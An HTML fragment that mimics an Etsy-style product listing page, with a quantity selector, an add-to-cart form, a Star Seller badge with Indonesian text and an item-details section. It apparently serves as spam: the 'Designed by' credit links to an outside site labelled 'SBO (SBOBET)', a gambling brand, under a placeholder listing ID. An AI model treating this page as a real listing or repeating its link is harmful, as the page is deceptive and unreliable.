
                                                                <option value="346">346</option>

                                                                <option value="347">347</option>

                                                                <option value="348">348</option>

                                                                <option value="349">349</option>

                                                                <option value="350">350</option>

                                                                <option value="351">351</option>

                                                                <option value="352">352</option>

                                                                <option value="353">353</option>

                                                                <option value="354">354</option>

                                                                <option value="355">355</option>

                                                                <option value="356">356</option>

                                                                <option value="357">357</option>

                                                                <option value="358">358</option>

                                                                <option value="359">359</option>

                                                                <option value="360">360</option>

                                                                <option value="361">361</option>

                                                                <option value="362">362</option>

                                                                <option value="363">363</option>

                                                                <option value="364">364</option>

                                                                <option value="365">365</option>

                                                                <option value="366">366</option>

                                                                <option value="367">367</option>

                                                                <option value="368">368</option>

                                                                <option value="369">369</option>

                                                                <option value="370">370</option>

                                                                <option value="371">371</option>

                                                                <option value="372">372</option>

                                                                <option value="373">373</option>

                                                                <option value="374">374</option>

                                                                <option value="375">375</option>

                                                                <option value="376">376</option>

                                                                <option value="377">377</option>

                                                                <option value="378">378</option>

                                                                <option value="379">379</option>

                                                                <option value="380">380</option>

                                                                <option value="381">381</option>

                                                                <option value="382">382</option>

                                                                <option value="383">383</option>

                                                                <option value="384">384</option>

                                                                <option value="385">385</option>

                                                                <option value="386">386</option>

                                                                <option value="387">387</option>

                                                                <option value="388">388</option>

                                                                <option value="389">389</option>

                                                                <option value="390">390</option>

                                                                <option value="391">391</option>

                                                                <option value="392">392</option>

                                                                <option value="393">393</option>

                                                                <option value="394">394</option>

                                                                <option value="395">395</option>

                                                                <option value="396">396</option>

                                                                <option value="397">397</option>

                                                                <option value="398">398</option>

                                                                <option value="399">399</option>

                                                                <option value="400">400</option>

                                                                <option value="401">401</option>

                                                                <option value="402">402</option>

                                                                <option value="403">403</option>

                                                                <option value="404">404</option>

                                                                <option value="405">405</option>

                                                                <option value="406">406</option>

                                                                <option value="407">407</option>

                                                                <option value="408">408</option>

                                                                <option value="409">409</option>

                                                                <option value="410">410</option>

                                                                <option value="411">411</option>

                                                                <option value="412">412</option>

                                                                <option value="413">413</option>

                                                                <option value="414">414</option>

                                                                <option value="415">415</option>

                                                                <option value="416">416</option>

                                                                <option value="417">417</option>

                                                                <option value="418">418</option>

                                                                <option value="419">419</option>

                                                                <option value="420">420</option>

                                                                <option value="421">421</option>

                                                                <option value="422">422</option>

                                                                <option value="423">423</option>

                                                                <option value="424">424</option>

                                                                <option value="425">425</option>

                                                                <option value="426">426</option>

                                                                <option value="427">427</option>

                                                                <option value="428">428</option>

                                                                <option value="429">429</option>

                                                                <option value="430">430</option>

                                                                <option value="431">431</option>

                                                                <option value="432">432</option>

                                                                <option value="433">433</option>

                                                                <option value="434">434</option>

                                                                <option value="435">435</option>

                                                                <option value="436">436</option>

                                                                <option value="437">437</option>

                                                                <option value="438">438</option>

                                                                <option value="439">439</option>

                                                                <option value="440">440</option>

                                                                <option value="441">441</option>

                                                                <option value="442">442</option>

                                                                <option value="443">443</option>

                                                                <option value="444">444</option>

                                                                <option value="445">445</option>

                                                                <option value="446">446</option>

                                                                <option value="447">447</option>

                                                                <option value="448">448</option>

                                                                <option value="449">449</option>

                                                                <option value="450">450</option>

                                                                <option value="451">451</option>

                                                                <option value="452">452</option>

                                                                <option value="453">453</option>

                                                                <option value="454">454</option>

                                                                <option value="455">455</option>

                                                                <option value="456">456</option>

                                                                <option value="457">457</option>

                                                                <option value="458">458</option>

                                                                <option value="459">459</option>

                                                                <option value="460">460</option>

                                                                <option value="461">461</option>

                                                                <option value="462">462</option>

                                                                <option value="463">463</option>

                                                                <option value="464">464</option>

                                                                <option value="465">465</option>

                                                                <option value="466">466</option>

                                                                <option value="467">467</option>

                                                                <option value="468">468</option>

                                                                <option value="469">469</option>

                                                                <option value="470">470</option>

                                                                <option value="471">471</option>

                                                                <option value="472">472</option>

                                                                <option value="473">473</option>

                                                                <option value="474">474</option>

                                                                <option value="475">475</option>

                                                                <option value="476">476</option>

                                                                <option value="477">477</option>

                                                                <option value="478">478</option>

                                                                <option value="479">479</option>

                                                                <option value="480">480</option>

                                                                <option value="481">481</option>

                                                                <option value="482">482</option>

                                                                <option value="483">483</option>

                                                                <option value="484">484</option>

                                                                <option value="485">485</option>

                                                                <option value="486">486</option>

                                                                <option value="487">487</option>

                                                                <option value="488">488</option>

                                                                <option value="489">489</option>

                                                                <option value="490">490</option>

                                                                <option value="491">491</option>

                                                                <option value="492">492</option>

                                                                <option value="493">493</option>

                                                                <option value="494">494</option>

                                                                <option value="495">495</option>

                                                                <option value="496">496</option>

                                                                <option value="497">497</option>

                                                                <option value="498">498</option>

                                                                <option value="499">499</option>

                                                                <option value="500">500</option>

                                                                <option value="501">501</option>

                                                                <option value="502">502</option>

                                                                <option value="503">503</option>

                                                                <option value="504">504</option>

                                                                <option value="505">505</option>

                                                                <option value="506">506</option>

                                                                <option value="507">507</option>

                                                                <option value="508">508</option>

                                                                <option value="509">509</option>

                                                                <option value="510">510</option>

                                                                <option value="511">511</option>

                                                                <option value="512">512</option>

                                                                <option value="513">513</option>

                                                                <option value="514">514</option>

                                                                <option value="515">515</option>

                                                                <option value="516">516</option>

                                                                <option value="517">517</option>

                                                                <option value="518">518</option>

                                                                <option value="519">519</option>

                                                                <option value="520">520</option>

                                                                <option value="521">521</option>

                                                                <option value="522">522</option>

                                                                <option value="523">523</option>

                                                                <option value="524">524</option>

                                                                <option value="525">525</option>

                                                                <option value="526">526</option>

                                                                <option value="527">527</option>

                                                                <option value="528">528</option>

                                                                <option value="529">529</option>

                                                                <option value="530">530</option>

                                                                <option value="531">531</option>

                                                                <option value="532">532</option>

                                                                <option value="533">533</option>

                                                                <option value="534">534</option>

                                                                <option value="535">535</option>

                                                                <option value="536">536</option>

                                                                <option value="537">537</option>

                                                                <option value="538">538</option>

                                                                <option value="539">539</option>

                                                                <option value="540">540</option>

                                                                <option value="541">541</option>

                                                                <option value="542">542</option>

                                                                <option value="543">543</option>

                                                                <option value="544">544</option>

                                                                <option value="545">545</option>

                                                                <option value="546">546</option>

                                                                <option value="547">547</option>

                                                                <option value="548">548</option>

                                                                <option value="549">549</option>

                                                                <option value="550">550</option>

                                                                <option value="551">551</option>

                                                                <option value="552">552</option>

                                                                <option value="553">553</option>

                                                                <option value="554">554</option>

                                                                <option value="555">555</option>

                                                                <option value="556">556</option>

                                                                <option value="557">557</option>

                                                                <option value="558">558</option>

                                                                <option value="559">559</option>

                                                                <option value="560">560</option>

                                                                <option value="561">561</option>

                                                                <option value="562">562</option>

                                                                <option value="563">563</option>

                                                                <option value="564">564</option>

                                                                <option value="565">565</option>

                                                                <option value="566">566</option>

                                                                <option value="567">567</option>

                                                                <option value="568">568</option>

                                                                <option value="569">569</option>

                                                                <option value="570">570</option>

                                                                <option value="571">571</option>

                                                                <option value="572">572</option>

                                                                <option value="573">573</option>

                                                                <option value="574">574</option>

                                                                <option value="575">575</option>

                                                                <option value="576">576</option>

                                                                <option value="577">577</option>

                                                                <option value="578">578</option>

                                                                <option value="579">579</option>

                                                                <option value="580">580</option>

                                                                <option value="581">581</option>

                                                                <option value="582">582</option>

                                                                <option value="583">583</option>

                                                                <option value="584">584</option>

                                                                <option value="585">585</option>

                                                                <option value="586">586</option>

                                                                <option value="587">587</option>

                                                                <option value="588">588</option>

                                                                <option value="589">589</option>

                                                                <option value="590">590</option>

                                                                <option value="591">591</option>

                                                                <option value="592">592</option>

                                                                <option value="593">593</option>

                                                                <option value="594">594</option>

                                                                <option value="595">595</option>

                                                                <option value="596">596</option>

                                                                <option value="597">597</option>

                                                                <option value="598">598</option>

                                                                <option value="599">599</option>

                                                                <option value="600">600</option>

                                                                <option value="601">601</option>

                                                                <option value="602">602</option>

                                                                <option value="603">603</option>

                                                                <option value="604">604</option>

                                                                <option value="605">605</option>

                                                                <option value="606">606</option>

                                                                <option value="607">607</option>

                                                                <option value="608">608</option>

                                                                <option value="609">609</option>

                                                                <option value="610">610</option>

                                                                <option value="611">611</option>

                                                                <option value="612">612</option>

                                                                <option value="613">613</option>

                                                                <option value="614">614</option>

                                                                <option value="615">615</option>

                                                                <option value="616">616</option>

                                                                <option value="617">617</option>

                                                                <option value="618">618</option>

                                                                <option value="619">619</option>

                                                                <option value="620">620</option>

                                                                <option value="621">621</option>

                                                                <option value="622">622</option>

                                                                <option value="623">623</option>

                                                                <option value="624">624</option>

                                                                <option value="625">625</option>

                                                                <option value="626">626</option>

                                                                <option value="627">627</option>

                                                                <option value="628">628</option>

                                                                <option value="629">629</option>

                                                                <option value="630">630</option>

                                                                <option value="631">631</option>

                                                                <option value="632">632</option>

                                                                <option value="633">633</option>

                                                                <option value="634">634</option>

                                                                <option value="635">635</option>

                                                                <option value="636">636</option>

                                                                <option value="637">637</option>

                                                                <option value="638">638</option>

                                                                <option value="639">639</option>

                                                                <option value="640">640</option>

                                                                <option value="641">641</option>

                                                                <option value="642">642</option>

                                                                <option value="643">643</option>

                                                                <option value="644">644</option>

                                                                <option value="645">645</option>

                                                                <option value="646">646</option>

                                                                <option value="647">647</option>

                                                                <option value="648">648</option>

                                                                <option value="649">649</option>

                                                                <option value="650">650</option>

                                                                <option value="651">651</option>

                                                                <option value="652">652</option>

                                                                <option value="653">653</option>

                                                                <option value="654">654</option>

                                                                <option value="655">655</option>

                                                                <option value="656">656</option>

                                                                <option value="657">657</option>

                                                                <option value="658">658</option>

                                                                <option value="659">659</option>

                                                                <option value="660">660</option>

                                                                <option value="661">661</option>

                                                                <option value="662">662</option>

                                                                <option value="663">663</option>

                                                                <option value="664">664</option>

                                                                <option value="665">665</option>

                                                                <option value="666">666</option>

                                                                <option value="667">667</option>

                                                                <option value="668">668</option>

                                                                <option value="669">669</option>

                                                                <option value="670">670</option>

                                                                <option value="671">671</option>

                                                                <option value="672">672</option>

                                                                <option value="673">673</option>

                                                                <option value="674">674</option>

                                                                <option value="675">675</option>

                                                                <option value="676">676</option>

                                                                <option value="677">677</option>

                                                                <option value="678">678</option>

                                                                <option value="679">679</option>

                                                                <option value="680">680</option>

                                                                <option value="681">681</option>

                                                                <option value="682">682</option>

                                                                <option value="683">683</option>

                                                                <option value="684">684</option>

                                                                <option value="685">685</option>

                                                                <option value="686">686</option>

                                                                <option value="687">687</option>

                                                                <option value="688">688</option>

                                                                <option value="689">689</option>

                                                                <option value="690">690</option>

                                                                <option value="691">691</option>

                                                                <option value="692">692</option>

                                                                <option value="693">693</option>

                                                                <option value="694">694</option>

                                                                <option value="695">695</option>

                                                                <option value="696">696</option>

                                                                <option value="697">697</option>

                                                                <option value="698">698</option>

                                                                <option value="699">699</option>

                                                                <option value="700">700</option>

                                                                <option value="701">701</option>

                                                                <option value="702">702</option>

                                                                <option value="703">703</option>

                                                                <option value="704">704</option>

                                                                <option value="705">705</option>

                                                                <option value="706">706</option>

                                                                <option value="707">707</option>

                                                                <option value="708">708</option>

                                                                <option value="709">709</option>

                                                                <option value="710">710</option>

                                                                <option value="711">711</option>

                                                                <option value="712">712</option>

                                                                <option value="713">713</option>

                                                                <option value="714">714</option>

                                                                <option value="715">715</option>

                                                                <option value="716">716</option>

                                                                <option value="717">717</option>

                                                                <option value="718">718</option>

                                                                <option value="719">719</option>

                                                                <option value="720">720</option>

                                                                <option value="721">721</option>

                                                                <option value="722">722</option>

                                                                <option value="723">723</option>

                                                                <option value="724">724</option>

                                                                <option value="725">725</option>

                                                                <option value="726">726</option>

                                                                <option value="727">727</option>

                                                                <option value="728">728</option>

                                                                <option value="729">729</option>

                                                                <option value="730">730</option>

                                                                <option value="731">731</option>

                                                                <option value="732">732</option>

                                                                <option value="733">733</option>

                                                                <option value="734">734</option>

                                                                <option value="735">735</option>

                                                                <option value="736">736</option>

                                                                <option value="737">737</option>

                                                                <option value="738">738</option>

                                                                <option value="739">739</option>

                                                                <option value="740">740</option>

                                                                <option value="741">741</option>

                                                                <option value="742">742</option>

                                                                <option value="743">743</option>

                                                                <option value="744">744</option>

                                                                <option value="745">745</option>

                                                                <option value="746">746</option>

                                                                <option value="747">747</option>

                                                                <option value="748">748</option>

                                                                <option value="749">749</option>

                                                                <option value="750">750</option>

                                                                <option value="751">751</option>

                                                                <option value="752">752</option>

                                                                <option value="753">753</option>

                                                                <option value="754">754</option>

                                                                <option value="755">755</option>

                                                                <option value="756">756</option>

                                                                <option value="757">757</option>

                                                                <option value="758">758</option>

                                                                <option value="759">759</option>

                                                                <option value="760">760</option>

                                                                <option value="761">761</option>

                                                                <option value="762">762</option>

                                                                <option value="763">763</option>

                                                                <option value="764">764</option>

                                                                <option value="765">765</option>

                                                                <option value="766">766</option>

                                                                <option value="767">767</option>

                                                                <option value="768">768</option>

                                                                <option value="769">769</option>

                                                                <option value="770">770</option>

                                                                <option value="771">771</option>

                                                                <option value="772">772</option>

                                                                <option value="773">773</option>

                                                                <option value="774">774</option>

                                                                <option value="775">775</option>

                                                                <option value="776">776</option>

                                                                <option value="777">777</option>

                                                                <option value="778">778</option>

                                                                <option value="779">779</option>

                                                                <option value="780">780</option>

                                                                <option value="781">781</option>

                                                                <option value="782">782</option>

                                                                <option value="783">783</option>

                                                                <option value="784">784</option>

                                                                <option value="785">785</option>

                                                                <option value="786">786</option>

                                                                <option value="787">787</option>

                                                                <option value="788">788</option>

                                                                <option value="789">789</option>

                                                                <option value="790">790</option>

                                                                <option value="791">791</option>

                                                                <option value="792">792</option>

                                                                <option value="793">793</option>

                                                                <option value="794">794</option>

                                                                <option value="795">795</option>

                                                                <option value="796">796</option>

                                                                <option value="797">797</option>

                                                                <option value="798">798</option>

                                                                <option value="799">799</option>

                                                                <option value="800">800</option>

                                                                <option value="801">801</option>

                                                                <option value="802">802</option>

                                                                <option value="803">803</option>

                                                                <option value="804">804</option>

                                                                <option value="805">805</option>

                                                                <option value="806">806</option>

                                                                <option value="807">807</option>

                                                                <option value="808">808</option>

                                                                <option value="809">809</option>

                                                                <option value="810">810</option>

                                                                <option value="811">811</option>

                                                                <option value="812">812</option>

                                                                <option value="813">813</option>

                                                                <option value="814">814</option>

                                                                <option value="815">815</option>

                                                                <option value="816">816</option>

                                                                <option value="817">817</option>

                                                                <option value="818">818</option>

                                                                <option value="819">819</option>

                                                                <option value="820">820</option>

                                                                <option value="821">821</option>

                                                                <option value="822">822</option>

                                                                <option value="823">823</option>

                                                                <option value="824">824</option>

                                                                <option value="825">825</option>

                                                                <option value="826">826</option>

                                                                <option value="827">827</option>

                                                                <option value="828">828</option>

                                                                <option value="829">829</option>

                                                                <option value="830">830</option>

                                                                <option value="831">831</option>

                                                                <option value="832">832</option>

                                                                <option value="833">833</option>

                                                                <option value="834">834</option>

                                                                <option value="835">835</option>

                                                                <option value="836">836</option>

                                                                <option value="837">837</option>

                                                                <option value="838">838</option>

                                                                <option value="839">839</option>

                                                                <option value="840">840</option>

                                                                <option value="841">841</option>

                                                                <option value="842">842</option>

                                                                <option value="843">843</option>

                                                                <option value="844">844</option>

                                                                <option value="845">845</option>

                                                                <option value="846">846</option>

                                                                <option value="847">847</option>

                                                                <option value="848">848</option>

                                                                <option value="849">849</option>

                                                                <option value="850">850</option>

                                                                <option value="851">851</option>

                                                                <option value="852">852</option>

                                                                <option value="853">853</option>

                                                                <option value="854">854</option>

                                                                <option value="855">855</option>

                                                                <option value="856">856</option>

                                                                <option value="857">857</option>

                                                                <option value="858">858</option>

                                                                <option value="859">859</option>

                                                                <option value="860">860</option>

                                                                <option value="861">861</option>

                                                                <option value="862">862</option>

                                                                <option value="863">863</option>

                                                                <option value="864">864</option>

                                                                <option value="865">865</option>

                                                                <option value="866">866</option>

                                                                <option value="867">867</option>

                                                                <option value="868">868</option>

                                                                <option value="869">869</option>

                                                                <option value="870">870</option>

                                                                <option value="871">871</option>

                                                                <option value="872">872</option>

                                                                <option value="873">873</option>

                                                                <option value="874">874</option>

                                                                <option value="875">875</option>

                                                                <option value="876">876</option>

                                                                <option value="877">877</option>

                                                                <option value="878">878</option>

                                                                <option value="879">879</option>

                                                                <option value="880">880</option>

                                                                <option value="881">881</option>

                                                                <option value="882">882</option>

                                                                <option value="883">883</option>

                                                                <option value="884">884</option>

                                                                <option value="885">885</option>

                                                                <option value="886">886</option>

                                                                <option value="887">887</option>

                                                                <option value="888">888</option>

                                                                <option value="889">889</option>

                                                                <option value="890">890</option>

                                                                <option value="891">891</option>

                                                                <option value="892">892</option>

                                                                <option value="893">893</option>

                                                                <option value="894">894</option>

                                                                <option value="895">895</option>

                                                                <option value="896">896</option>

                                                                <option value="897">897</option>

                                                                <option value="898">898</option>

                                                                <option value="899">899</option>

                                                                <option value="900">900</option>

                                                                <option value="901">901</option>

                                                                <option value="902">902</option>

                                                                <option value="903">903</option>

                                                                <option value="904">904</option>

                                                                <option value="905">905</option>

                                                                <option value="906">906</option>

                                                                <option value="907">907</option>

                                                                <option value="908">908</option>

                                                                <option value="909">909</option>

                                                                <option value="910">910</option>

                                                                <option value="911">911</option>

                                                                <option value="912">912</option>

                                                                <option value="913">913</option>

                                                                <option value="914">914</option>

                                                                <option value="915">915</option>

                                                                <option value="916">916</option>

                                                                <option value="917">917</option>

                                                                <option value="918">918</option>

                                                                <option value="919">919</option>

                                                                <option value="920">920</option>

                                                                <option value="921">921</option>

                                                                <option value="922">922</option>

                                                                <option value="923">923</option>

                                                                <option value="924">924</option>

                                                                <option value="925">925</option>

                                                                <option value="926">926</option>

                                                                <option value="927">927</option>

                                                                <option value="928">928</option>

                                                                <option value="929">929</option>

                                                                <option value="930">930</option>

                                                                <option value="931">931</option>

                                                                <option value="932">932</option>

                                                                <option value="933">933</option>

                                                                <option value="934">934</option>

                                                                <option value="935">935</option>

                                                                <option value="936">936</option>

                                                                <option value="937">937</option>

                                                                <option value="938">938</option>

                                                                <option value="939">939</option>

                                                                <option value="940">940</option>

                                                                <option value="941">941</option>

                                                                <option value="942">942</option>

                                                                <option value="943">943</option>

                                                                <option value="944">944</option>

                                                                <option value="945">945</option>

                                                                <option value="946">946</option>

                                                                <option value="947">947</option>

                                                                <option value="948">948</option>

                                                                <option value="949">949</option>

                                                                <option value="950">950</option>

                                                                <option value="951">951</option>

                                                                <option value="952">952</option>
                                                            </select>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>


                                            <div
                                                class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">





                                                <div class="wt-display-none" id="mao-button-disabled-text-div">
                                                    <p
                                                        class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                                                        Offers are only available when buying one item
                                                    </p>
                                                </div>
                                                <div data-appears-component-name="add_to_cart_form">
                                                    <div class="wt-validation wt-flex-xs-1"
                                                        data-buy-box-region="add_to_cart_form">
                                                        <form action="/cart/listing.php" method="post"
                                                            class="add-to-cart-form" data-buy-box-add-to-cart-form>
                                                            <input type="hidden" name="listing_id" value="6969696969" />
                                                            <input type="hidden" name="ref" value="listing_page" />
                                                            <input type="hidden" name="page_type"
                                                                value="view_listing" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <input type="hidden" name="listing_inventory_id" value="" />
                                                            <input type="hidden" name="shipping_method_id" value="" />
                                                            <input type="hidden" name="personalization" value="" />
                                                            <input type="hidden" name="multiple_personalizations"
                                                                value="" />
                                                            <input type="hidden" name="quantity" value="1" />
                                                            <input type="hidden" name="_nnc"
                                                                value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d"
                                                                class="wt-display-none" />
                                                            <div class="wt-width-full" data-add-to-cart-button=""
                                                                data-selector="add-to-cart-button">
                                                                <button data-clg-id="WtButton"
                                                                    class="wt-btn wt-btn--filled wt-width-full wt-no-wrap"
                                                                    type="submit">
                                                                    <span>Add to cart</>

                                                                        <div data-clg-id="WtSpinner"
                                                                            class="wt-spinner wt-spinner--01"
                                                                            aria-live="assertive" role="alert">
                                                                            <span class="wt-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>


                                                                </button>
                                                            </div>
                                                        </form>

                                                        <p
                                                            class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full">
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div
                                            class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">



                                        </div>

                                        <div class="wt-mt-xs-3">
                                            <div data-appears-component-name="secondary_nudges">
                                                <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
                                                    <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
                                                        <span class="inline-svg wt-display-flex-xs"><svg
                                                                xmlns="http://www.w3.org/2000/svg"
                                                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                cache-id="ca29373808df4f9eaa432cd66b455877"
                                                                viewBox="0 0 24 24" shape-rendering="geometricPrecision"
                                                                text-rendering="geometricPrecision" height="48"
                                                                width="48" aria-hidden="true" focusable="false">
                                                                <style>
                                                                    .is-in-view #lp-collage-star-seller-badge-left {
                                                                        animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-left__to {
                                                                        0% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(3.4px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(3.2px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x2 {
                                                                        animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x2_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller-badge-right {
                                                                        animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller-badge-right__to {
                                                                        0% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        50% {
                                                                            transform: translate(20.6px, 12.4px)
                                                                        }

                                                                        75% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }

                                                                        100% {
                                                                            transform: translate(20.8px, 12.4px)
                                                                        }
                                                                    }

                                                                    .is-in-view #e2oQ4aPtn8x8 {
                                                                        animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes e2oQ4aPtn8x8_c_o {
                                                                        0% {
                                                                            opacity: 0
                                                                        }

                                                                        50% {
                                                                            opacity: 0
                                                                        }

                                                                        75% {
                                                                            opacity: 1
                                                                        }

                                                                        100% {
                                                                            opacity: 1
                                                                        }
                                                                    }

                                                                    .is-in-view #lp-collage-star-seller {
                                                                        animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
                                                                    }

                                                                    @keyframes lp-collage-star-seller__tr {
                                                                        0% {
                                                                            transform: translate(12px, 12px) rotate(-145deg);
                                                                            animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                                                                        }

                                                                        50% {
                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }

                                                                        100% {
                                                                            transform: translate(12px, 12px) rotate(0deg)
                                                                        }
                                                                    }
                                                                </style>
                                                                <g id="lp-collage-star-seller-badge-left"
                                                                    transform="translate(3.4,12.4)">
                                                                    <g id="e2oQ4aPtn8x2"
                                                                        transform="translate(-3.4,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x3">
                                                                            <g id="e2oQ4aPtn8x4">
                                                                                <polygon id="e2oQ4aPtn8x5"
                                                                                    points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                            <g id="e2oQ4aPtn8x6">
                                                                                <polygon id="e2oQ4aPtn8x7"
                                                                                    points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
                                                                                    fill="#654B77" stroke="none"
                                                                                    stroke-width="1"
                                                                                    stroke-miterlimit="1" />
                                                                            </g>
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller-badge-right"
                                                                    transform="translate(20.6,12.4)">
                                                                    <g id="e2oQ4aPtn8x8"
                                                                        transform="translate(-20.6,-12.4)" opacity="0">
                                                                        <g id="e2oQ4aPtn8x9">
                                                                            <polygon id="e2oQ4aPtn8x10"
                                                                                points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                        <g id="e2oQ4aPtn8x11">
                                                                            <polygon id="e2oQ4aPtn8x12"
                                                                                points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
                                                                                fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                                <g id="lp-collage-star-seller"
                                                                    transform="translate(12,12) rotate(-145)">
                                                                    <g id="e2oQ4aPtn8x13"
                                                                        transform="translate(-12,-12)">
                                                                        <g id="e2oQ4aPtn8x14">
                                                                            <path id="e2oQ4aPtn8x15"
                                                                                d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
                                                                                fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
                                                                                stroke="none" stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-display-flex-xs wt-flex-direction-column-xs">

                                                        <p class="wt-text-caption">
                                                            <strong>Star Seller.</strong> Penjual ini secara konsisten
                                                            mendapatkan ulasan bintang 5, mengirim tepat waktu, dan
                                                            membalas dengan cepat setiap pesan yang mereka terima.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <div class="listing-info info-col description-right wt-order-xs-5">
                                <div
                                    class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                                    <div data-appears-component-name="product_details">
                                        <div id="product_details">
                                            <div class="wt-content-toggle " data-selector="info-section-content-toggle">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                    data-wt-content-toggle="true" data-animate="true"
                                                    data-default-open="true"
                                                    aria-controls="product_details_content_toggle">
                                                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                        <h2>
                                                            Item details
                                                        </h2>
                                                    </span>
                                                    <span class="wt-content-toggle--btn__icon"></span>

                                                </button>

                                                <div id="product_details_content_toggle" class="wt-content-toggle__body"
                                                    aria-hidden="false">
                                                    <div class="wt-mb-xs-6">
                                                        <div class="wt-mt-xs-2">
                                                            <h3 class="wt-text-title">Highlights</h3>
                                                            <ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
                                                                data-selector="product-details-highlights">
                                                                <div data-appears-component-name="how_its_made_label"
                                                                    data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
                                                                    <li
                                                                        class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                        <div><span class="wt-icon wt-nudge-b-2"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <path
                                                                                        d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z" />
                                                                                    <path
                                                                                        d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z" />
                                                                                </svg></span></div>
                                                                        <div
                                                                            class="wt-ml-xs-1 how-its-made-label-product-details">
                                                                            Designed by <a
                                                                                href="https://kazmedikor.com/"
                                                                                target="_blank"
                                                                                class="wt-text-link-no-underline wt-text-title">SBO (SBOBET)</a>
